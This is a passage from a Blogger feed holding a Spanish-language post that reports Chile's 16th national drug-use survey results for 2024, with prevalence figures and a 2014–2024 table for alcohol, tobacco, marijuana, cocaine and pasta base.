src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizxE83Fu0eZz_HRvNHDw_rAJGv2Rqq0Gi0jzjzEu4tfhDSHzep0QQHQgGewKMoa1S9Ey3LZqnYjMYuNUq7O6g5YCFL3DeTlXSp7GUMqyanqxlTQ6Wy2czTG6r0wfH-kRgz0tL4SxFcNAdg_ErP21KvrOM5_MtDGxQGAK4BR1AnNKleRcBR3iQa\/s600\/DSC01949.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EMarihuana\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nLa proporción de personas que declaró haber utilizado marihuana en el último mes se mantuvo estable en 10,1% (10,9% en 2022), pero dentro de una tendencia a la baja desde el peak de 2016 (14,5%). Esto representa una caída acumulada cercana al 30% en ocho años.\u003Cbr\u003E\n\u003Cbr\u003E\nEl dato más relevante corresponde a adolescentes de 12 a 18 años, donde la prevalencia disminuyó significativamente de 6,7% a 2,4%, el nivel más bajo de toda la serie. \u003Cbr\u003E\nLos resultados están en sintonía con la percepción de riesgo asociado al uso de marihuana, que aumenta por segundo estudio consecutivo y alcanza 44,0% (41,8% en 2022), el mayor nivel en diez años.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003ECocaína y pasta base\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nEl estudio muestra que el consumo de cocaína y pasta base se mantiene estables, sin variaciones relevantes respecto de estudio anterior:\u003Cbr\u003E\n    • Cocaína: 0,8% (0,9% en 2022).\u003Cbr\u003E\n    • Pasta base: 0,3% (0,3% en 2022)\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EOtras sustancias \u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nEl estudio también incluye un conjunto de otras sustancias, entre ellas, estimulantes sin receta, tranquilizantes sin receta, y drogas sintéticas. \u003Cbr\u003E\nDe este grupo, el uso de analgésicos sin receta médica en el último año mostró una caída significativa, mientras que las declaraciones de consumo de tranquilizantes sin receta médica se mantuvieron estables aunque con una tendencia al alza, en línea con otros estudios de SENDA.\u003Cbr\u003E\n\u003Cbr\u003E\n    • Analgésicos sin receta: 1,0% (1,5% en 2022)\u003Cbr\u003E\n    • Tranquilizantes sin receta: 2,2% (1,8% en 2022)\u003Cbr\u003E\n    • Drogas sintéticas (éxtasis, tusi, fentanilo y otras sustancias): 0,9% (1,2% en 2022).\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EOferta de drogas ilícitas\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nEl porcentaje de personas que declara haber recibido una oferta de drogas ilícitas en el último año presenta descensos significativos en todas las sustancias evaluadas:\u003Cbr\u003E\n\u003Cbr\u003E\n    • Marihuana: 16,3% (20,1% en 2022)\u003Cbr\u003E\n    • Cocaína: 4,0% (4,8% en 2022)\u003Cbr\u003E\n    • Pasta base: 2,2% (1,6% en 2022)\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003ERESUMEN PRINCIPALES RESULTADOS 16° ESTUDIO NACIONAL DE DROGAS EN POBLACIÓN GENERAL\u003C\/b\u003E\u003Cbr\u003E\n \u003Cbr\u003E\n    • El consumo de alcohol en el último mes cae a 34,6%, el nivel más bajo desde que comenzó la medición. El uso de esta sustancia consolida una caída de 14 puntos porcentuales en la última década.\u003Cbr\u003E\n\u003Cbr\u003E\n    • El consumo de marihuana llega a su mínimo histórico en el tramo de 12 a 18 años: la prevalencia baja a 2,4%, la cifra más baja registrada en toda la serie para este grupo. A nivel general, el consumo se mantiene estable en 10,1%, pero acumula una caída cercana al 30% desde 2016.\u003Cbr\u003E\n\u003Cbr\u003E\n    • La proporción de personas que considera riesgoso el uso de marihuana sube a 44,0%, alcanzando su nivel más alto en una década.\u003Cbr\u003E\n\u003Cbr\u003E\n    • El uso de cocaína en el último año se mantiene en 0,8% y el de pasta base en 0,3%, sin variaciones relevantes en esta medición.\u003Cbr\u003E\n\u003Cbr\u003E\n    • La oferta de drogas ilícitas disminuye en todas las sustancias medidas, retornado a niveles similares a los observados en pandemia. La oferta de marihuana cae de 20,1% a 16,3%; la de cocaína, de 4,8% a 4,0%; y la de pasta base, de 2,2% a 1,6%.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EPrevalencias de consumo de tabaco, alcohol, marihuana, cocaína y pasta base, 2014-2024\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EDroga\t2014\t2016\t2018\t2020\t2022\t2024\u003C\/b\u003E\u003Cbr\u003E\nTabaco (diario)\t22,7%\t21,2% \t19,6%\t19,5%\t17,7%\t16,5%\u003Cbr\u003E\nAlcohol (mes)\t48,9%\t46,0%\t43,3%\t44,3%\t39,2%\t34,6%*\u003Cbr\u003E\nMarihuana (año)\t11,3%\t14,5%\t12,7%\t11,4%\t10,9%\t10,1%\u003Cbr\u003E\nCocaína (año)\t1,4%\t1,1%\t1,0%\t0,5%\t0,9%\t0,8%\u003Cbr\u003E\nPasta Base (año)\t0,5%\t0,4%\t0,4%\t0,3%\t0,3%\t0,3%\u003Cbr\u003E\n\u003Cbr\u003E\n* Variación estadísticamente significativa respecto a estudio anterior."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6459371395843875700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6459371395843875700"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2025\/12\/consumo-de-alcohol-alcanza-su-nivel-mas.html","title":"Consumo de alcohol alcanza su nivel más bajo en 30 años y marihuana en adolescentes llega a mínimo histórico"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuqJMyYHtmnq9YSdVZDpdfKgIVKGqhK_B-hpkTQsnva2gej4ZRykXSvLvzVwDUI7TtTgtiLRfeNBtBYNCKQWanzVtXeTfA9Ty300eL5Z798USMZP_b-qtlWmN3fxpIMMzYckO5zPPFWRQtLvqi8hLGl7gCYRZ4J_3o9xu8N6aIvNqU2FFwYjsL\/s72-c\/DSC01886.JPG","height":"72","width":"72"}}]}});